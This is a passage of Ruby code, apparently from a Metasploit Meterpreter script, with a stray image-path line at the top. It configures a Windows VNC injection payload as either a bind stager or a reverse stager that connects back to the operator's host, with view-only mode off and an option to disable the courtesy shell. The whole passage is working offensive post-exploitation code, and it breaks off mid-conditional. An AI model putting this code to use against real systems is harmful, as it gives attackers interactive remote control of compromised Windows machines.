 95 #
96 if (tunnel)
97 print_status("Creating a VNC bind tcp stager: RHOST=#{lhost} LPORT=#{rport}")
98 payload = "windows/vncinject/bind_tcp"
99
100 pay = client.framework.payloads.create(payload)
101 pay.datastore['RHOST'] = lhost
102 pay.datastore['LPORT'] = rport
103 pay.datastore['VNCPORT'] = vport
104 else
105 print_status("Creating a VNC reverse tcp stager: LHOST=#{rhost} LPORT=#{rport}")
106 payload = "windows/vncinject/reverse_tcp"
107
108 pay = client.framework.payloads.create(payload)
109 pay.datastore['LHOST'] = rhost
110 pay.datastore['LPORT'] = rport
111 pay.datastore['VNCPORT'] = vport
112 pay.datastore['ViewOnly'] = false
113 end
114
115 if (not courtesy)
116 pay.datastore['DisableCourtesyShell'] = true
117 end
118
119 if (anyaddr)